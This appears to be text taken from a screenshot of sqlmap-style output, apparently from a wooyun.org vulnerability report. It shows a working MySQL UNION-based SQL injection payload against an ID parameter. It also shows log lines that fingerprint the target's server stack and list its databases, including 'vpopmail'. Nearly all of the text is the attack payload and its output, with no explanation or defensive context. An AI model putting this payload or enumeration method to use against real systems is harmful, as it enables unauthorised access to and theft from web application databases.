 Type: UNION query
Title: MySQL UNION query (NULL) - 30 columns
Payload: ID=-8461 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a6a6b71,0x736d
794673797a776d54,0x7162787171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
#
---
[21:32:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[21:32:04] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[21:32:04] [INFO] the SQL query used returns 3 entries
[21:32:04] [INFO] resumed: "test"
[21:32:04] [INFO] resumed: "test\\\\_%"
[21:32:04] [INFO] resumed: "vpopmail"
available databases [3]:
[*] test
[*] test\\_%
[*] vpopmail
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org